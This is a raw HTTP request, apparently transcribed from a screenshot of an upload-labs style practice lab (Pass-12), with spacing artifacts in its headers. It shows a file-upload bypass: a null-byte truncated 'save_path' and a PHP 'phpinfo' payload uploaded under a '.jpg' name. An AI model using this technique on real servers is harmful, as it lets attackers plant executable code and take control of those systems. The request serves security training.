 POST /Pass-12/index.php ?save_path=../upload/asdd.php%00 HTTP/1.1
Host: 192.168.158.188
Content-Length : 311
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin: http://192.168.158.188
Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryJbDBWDXBWWe87ivd
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer : http://192.168.158.188/Pass-12/index.php?save_path=../upload/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryJbDBWDXBWWe87ivd
Content-Disposition : form-data; name="upload_file"; filename="a.jpg"
Content-Type : application/x-php
<?php phpinfo(); ?>
------WebKitFormBoundaryJbDBWDXBWWe87ivd
Content-Disposition : form-data; name="submit"
上传
------WebKitFormBoundaryJbDBWDXBWWe87ivd--